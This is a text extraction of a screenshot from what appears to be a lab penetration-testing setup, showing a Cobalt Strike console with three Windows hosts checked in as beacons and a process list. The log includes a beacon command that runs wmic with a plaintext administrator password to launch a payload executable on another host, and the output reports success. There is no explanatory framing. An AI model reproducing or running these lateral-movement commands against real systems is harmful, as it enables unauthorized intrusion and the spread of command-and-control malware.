 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 10:15
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike Administrator * WIN2008-X64 Bid: 445841524 NT: 6.1 6666.exe 2580 x64 3s 1 minute
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 55ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 57ms Interactive
Event Log X Beacon 192.168.70.34@984 X
41 vm3dservice.exe 13 3044 2 3985408
142 taskhost.exe 8 2652 7 7352320
67 dwm.exe 8 2612 3 5365760
494 explorer.exe 8 2804 14 30679040
41 vm3dservice.exe 13 2540 2 4067328
41 vm3dservice.exe 13 1464 2 4112384
105 PSEXESVC.exe 8 2008 9 5591040
41 vm3dservice.exe 13 1392 2 4046848
27 cmd.exe 8 2272 1 3010560
33 conhost.exe 8 536 2 3215360
22 cmd.exe 8 2080 1 3051520
48 conhost.exe 8 616 2 5357568
252 powershell.exe 8 2772 7 38973440
32 conhost.exe 8 1796 1 2957312
[10/18 10:15:56] beacon> shell wmic /node:192.168.70.32 /user:administrator /password:qwe.123 process call create "cmd.exe /c c:\6666.exe"
[10/18 10:15:56] [*] Tasked beacon to run: wmic /node:192.168.70.32 /user:administrator /password:qwe.123 process call create "cmd.exe /c c:\6666.exe"
[10/18 10:15:56] [+] host called home, sent: 138 bytes
[10/18 10:15:56] [+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1000;
ReturnValue = 0;
};
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:55ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。